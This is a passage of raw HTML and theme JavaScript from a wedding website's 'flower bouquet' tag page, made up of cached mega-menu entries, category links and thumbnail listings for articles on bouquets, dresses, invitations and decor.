data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/06\/Fernanda-Parra-Farere-Dye-1.14.17-kim-starr-wise-floral-events-wedding-bridal-bouquet-wine-burgundy-red-peach-blush-hot-pink-blue-thistle-amaryllis3-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/16-burgundy-bouquet-ideas\/\"  rel=\"bookmark\" title=\"16 Burgundy Bouquet Ideas For Romantic Winery and Vineyard Wedding Theme\">16 Burgundy Bouquet Ideas For Romantic Winery and Vineyard Wedding Theme<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/3-wedding-themes-choose-the-suitable-one\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"3 Wedding Themes, Choose The Suitable One!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Wedding Themes\" title=\"3 Wedding Themes, Choose The Suitable One!\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2017\/08\/3-wedding-themes.jpg\"  width=\"218\" height=\"106\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/3-wedding-themes-choose-the-suitable-one\/\"  rel=\"bookmark\" title=\"3 Wedding Themes, Choose The Suitable One!\">3 Wedding Themes, Choose The Suitable One!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/classic-elegant-wedding-dresses-beautiful-lace-design\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Classic and Elegant Wedding Dresses with Beautiful Lace Design\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"classic and elegant wedding dresses\" title=\"Classic and Elegant Wedding Dresses with Beautiful Lace Design\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2017\/07\/elegant-and-classic-wedding-dress-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/classic-elegant-wedding-dresses-beautiful-lace-design\/\"  rel=\"bookmark\" title=\"Classic and Elegant Wedding Dresses with Beautiful Lace Design\">Classic and Elegant Wedding Dresses with Beautiful Lace Design<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/timeless-romantic-wedding-altar-ideas-looks-classic-and-beautiful\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Timeless Romantic Wedding Altar Ideas Looks Classic and Beautiful\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"romantic wedding altar ideas\" title=\"Timeless Romantic Wedding Altar Ideas Looks Classic and Beautiful\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2017\/06\/colorful-utterly-romantic-wedding-alatar-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/timeless-romantic-wedding-altar-ideas-looks-classic-and-beautiful\/\"  rel=\"bookmark\" title=\"Timeless Romantic Wedding Altar Ideas Looks Classic and Beautiful\">Timeless Romantic Wedding Altar Ideas Looks Classic and Beautiful<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/classic-wedding-table-decorations-combined-with-simple-and-vintage-design-ideas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Classic Wedding Table Decorations Combined With Simple and Vintage Design Ideas\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"classic table wedding decoration ideas\" title=\"Classic Wedding Table Decorations Combined With Simple and Vintage Design Ideas\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2017\/05\/simple-classic-table-guest-wedding-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/classic-wedding-table-decorations-combined-with-simple-and-vintage-design-ideas\/\"  rel=\"bookmark\" title=\"Classic Wedding Table Decorations Combined With Simple and Vintage Design Ideas\">Classic Wedding Table Decorations Combined With Simple and Vintage Design Ideas<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/17-elegant-greenery-wedding-invitation-designs\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"17 Elegant Greenery Wedding Invitation Designs with Natural Elements\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"17 Elegant Greenery Wedding Invitation Designs with Natural Elements\" title=\"17 Elegant Greenery Wedding Invitation Designs with Natural Elements\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/06\/wedding-invitation-cards-cover-1200x720-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/17-elegant-greenery-wedding-invitation-designs\/\"  rel=\"bookmark\" title=\"17 Elegant Greenery Wedding Invitation Designs with Natural Elements\">17 Elegant Greenery Wedding Invitation Designs with Natural Elements<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/10-elegant-wedding-invitation-card-with-simple-and-beautiful-designs\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"10 Elegant Wedding Invitation Card with Simple and Beautiful Designs\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"10 Elegant Wedding Invitation Card with Simple and Beautiful Designs\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2017\/10\/elegant-wedding-invitation-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/10-elegant-wedding-invitation-card-with-simple-and-beautiful-designs\/\"  rel=\"bookmark\" title=\"10 Elegant Wedding Invitation Card with Simple and Beautiful Designs\">10 Elegant Wedding Invitation Card with Simple and Beautiful Designs<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/3-wedding-themes-choose-the-suitable-one\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"3 Wedding Themes, Choose The Suitable One!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Wedding Themes\" title=\"3 Wedding Themes, Choose The Suitable One!\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2017\/08\/3-wedding-themes.jpg\"  width=\"218\" height=\"106\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/3-wedding-themes-choose-the-suitable-one\/\"  rel=\"bookmark\" title=\"3 Wedding Themes, Choose The Suitable One!\">3 Wedding Themes, Choose The Suitable One!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/elegance-black-and-white-wedding-dresses-make-you-looks-attractive\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elegance Black and White Wedding Dresses Make You Looks Attractive\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"gorgeous-black-and-white-wedding-dresses\" title=\"Elegance Black and White Wedding Dresses Make You Looks Attractive\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2017\/08\/goregous-black-and-white-wedding-gown.jpg\"  width=\"168\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/elegance-black-and-white-wedding-dresses-make-you-looks-attractive\/\"  rel=\"bookmark\" title=\"Elegance Black and White Wedding Dresses Make You Looks Attractive\">Elegance Black and White Wedding Dresses Make You Looks Attractive<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 8;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/variety-of-vintage-wedding-decoration-ideas-with-beautiful-lights\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Variety of Vintage Wedding Decoration Ideas with Beautiful Lights\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"vintage wedding decor with beautiful lights\" title=\"Variety of Vintage Wedding Decoration Ideas with Beautiful Lights\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2017\/07\/vintage-wedding-decor-with-beautiful-lights-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/variety-of-vintage-wedding-decoration-ideas-with-beautiful-lights\/\"  rel=\"bookmark\" title=\"Variety of Vintage Wedding Decoration Ideas with Beautiful Lights\">Variety of Vintage Wedding Decoration Ideas with Beautiful Lights<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/tips-style-groom-vintage-wedding-items-wear\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tips to Style Groom For a Vintage Wedding &#8211; Some Items You Should Wear\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Tips to Style Groom For Vintage Wedding\" title=\"Tips to Style Groom For a Vintage Wedding &#8211; Some Items You Should Wear\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2017\/07\/vintage-fabrics-or-pattern-for-groom-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/tips-style-groom-vintage-wedding-items-wear\/\"  rel=\"bookmark\" title=\"Tips to Style Groom For a Vintage Wedding &#8211; Some Items You Should Wear\">Tips to Style Groom For a Vintage Wedding &#8211; Some Items...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/simple-vintage-wedding-decor-ideas-combined-with-classic-ideas-looks-graceful\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Simple Vintage Wedding Decor Ideas Combined with Classic Ideas Looks Graceful\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"simple wedding decor ideas\" title=\"Simple Vintage Wedding Decor Ideas Combined with Classic Ideas Looks Graceful\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2017\/06\/awesome-vintage-wedding-decor-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/simple-vintage-wedding-decor-ideas-combined-with-classic-ideas-looks-graceful\/\"  rel=\"bookmark\" title=\"Simple Vintage Wedding Decor Ideas Combined with Classic Ideas Looks Graceful\">Simple Vintage Wedding Decor Ideas Combined with Classic Ideas Looks Graceful<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/vintage-wedding-concept-with-simple-decor-for-simplicity-wedding-reception\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vintage Wedding Concept With Simple Decor For Simplicity Wedding Reception\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"vintage wedding concept\" title=\"Vintage Wedding Concept With Simple Decor For Simplicity Wedding Reception\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2017\/06\/foundrentals-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/vintage-wedding-concept-with-simple-decor-for-simplicity-wedding-reception\/\"  rel=\"bookmark\" title=\"Vintage Wedding Concept With Simple Decor For Simplicity Wedding Reception\">Vintage Wedding Concept With Simple Decor For Simplicity Wedding Reception<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_16" id="tdi_17" data-td_block_id="tdi_16" data-td_filter_value="" href="https://roowedding.com/category/themes/" data-wpel-link="internal">All</a><a class="mega-menu-sub-cat-tdi_16" id="tdi_18" data-td_block_id="tdi_16" data-td_filter_value="9" href="https://roowedding.com/category/themes/by-colors/" data-wpel-link="internal">By Colors</a><a class="mega-menu-sub-cat-tdi_16" id="tdi_19" data-td_block_id="tdi_16" data-td_filter_value="6" href="https://roowedding.com/category/themes/classic/" data-wpel-link="internal">Classic</a><a class="mega-menu-sub-cat-tdi_16" id="tdi_20" data-td_block_id="tdi_16" data-td_filter_value="7" href="https://roowedding.com/category/themes/elegant/" data-wpel-link="internal">Elegant</a><a class="mega-menu-sub-cat-tdi_16" id="tdi_21" data-td_block_id="tdi_16" data-td_filter_value="8" href="https://roowedding.com/category/themes/vintage/" data-wpel-link="internal">Vintage</a></div></div><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://roowedding.com/how-to-plan-a-crafty-bachelorette-party/"  rel="bookmark" class="td-image-wrap " title="How to Plan a Crafty Bachelorette Party" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="How to Plan a Crafty Bachelorette Party" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2024/07/How-to-Plan-a-Crafty-Bachelorette-Party-218x150.jpeg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="How to Plan a Crafty Bachelorette Party" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2024/07/How-to-Plan-a-Crafty-Bachelorette-Party-218x150.jpeg"  width="218" height="150" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://roowedding.com/how-to-plan-a-crafty-bachelorette-party/" rel="bookmark" title="How to Plan a Crafty Bachelorette Party" data-wpel-link="internal">How to Plan a Crafty Bachelorette Party</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://roowedding.com/simple-chic-bohemian-wedding-ideas/"  rel="bookmark" class="td-image-wrap " title="Simple Chic Bohemian Wedding Ideas: Wedding Ceremony and Reception On a Budget" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="Simple Chic Bohemian Wedding Ideas: Wedding Ceremony and Reception On a Budget" title="Simple Chic Bohemian Wedding Ideas: Wedding Ceremony and Reception On a Budget" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2022/11/Simple-Chic-Bohemian-Wedding-Ideas-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Simple Chic Bohemian Wedding Ideas: Wedding Ceremony and Reception On a Budget" title="Simple Chic Bohemian Wedding Ideas: Wedding Ceremony and Reception On a Budget" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2022/11/Simple-Chic-Bohemian-Wedding-Ideas-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://roowedding.com/simple-chic-bohemian-wedding-ideas/" rel="bookmark" title="Simple Chic Bohemian Wedding Ideas: Wedding Ceremony and Reception On a Budget" data-wpel-link="internal">Simple Chic Bohemian Wedding Ideas: Wedding Ceremony and Reception On a&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://roowedding.com/8-celestial-wedding-ideas/"  rel="bookmark" class="td-image-wrap " title="8 Celestial Wedding Ideas for Starry-Eyed Receptions That You&#8217;ll Love" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="8 Celestial Wedding Ideas for Starry-Eyed Receptions That You&#8217;ll Love" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2022/11/night-sky-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="8 Celestial Wedding Ideas for Starry-Eyed Receptions That You&#8217;ll Love" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2022/11/night-sky-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://roowedding.com/8-celestial-wedding-ideas/" rel="bookmark" title="8 Celestial Wedding Ideas for Starry-Eyed Receptions That You&#8217;ll Love" data-wpel-link="internal">8 Celestial Wedding Ideas for Starry-Eyed Receptions That You&#8217;ll Love</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://roowedding.com/top-18-fall-wedding-color-schemes/"  rel="bookmark" class="td-image-wrap " title="Top 18 Fall Wedding Color Schemes to Perfect Your Autumn Nuptial Concept" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Top 18 Fall Wedding Color Schemes to Perfect Your Autumn Nuptial Concept" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2022/10/Fall-Nights-Color-Palette-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Top 18 Fall Wedding Color Schemes to Perfect Your Autumn Nuptial Concept" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2022/10/Fall-Nights-Color-Palette-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://roowedding.com/top-18-fall-wedding-color-schemes/" rel="bookmark" title="Top 18 Fall Wedding Color Schemes to Perfect Your Autumn Nuptial Concept" data-wpel-link="internal">Top 18 Fall Wedding Color Schemes to Perfect Your Autumn Nuptial&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30"><a href="https://roowedding.com/category/themes/by-colors/" data-wpel-link="internal">By Colors</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31"><a href="https://roowedding.com/category/themes/classic/" data-wpel-link="internal">Classic</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-32"><a href="https://roowedding.com/category/themes/elegant/" data-wpel-link="internal">Elegant</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33"><a href="https://roowedding.com/category/themes/vintage/" data-wpel-link="internal">Vintage</a></li>
</ul>
</li>
</ul></div></div>

            </div>
        </div>
    </div>

    </div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://roowedding.com/" data-wpel-link="internal">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Flower bouquet</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: flower bouquet</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://roowedding.com/the-thing-that-you-have-to-know-before-buying-flower-bouquet/"  rel="bookmark" class="td-image-wrap " title="The Thing That You Have to Know Before Buying Flower Bouquet" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" alt="" title="The Thing That You Have to Know Before Buying Flower Bouquet" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2020/01/The-Thing-That-You-Have-to-Know-Before-Buying-Flower-Bouquet-324x160.jpg"  width="324" height="160" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="The Thing That You Have to Know Before Buying Flower Bouquet" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2020/01/The-Thing-That-You-Have-to-Know-Before-Buying-Flower-Bouquet-324x160.jpg"  width="324" height="160" /></noscript></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://roowedding.com/the-thing-that-you-have-to-know-before-buying-flower-bouquet/" rel="bookmark" title="The Thing That You Have to Know Before Buying Flower Bouquet" data-wpel-link="internal">The Thing That You Have to Know Before Buying Flower Bouquet</a></h3>
            <div class="td-module-meta-info">
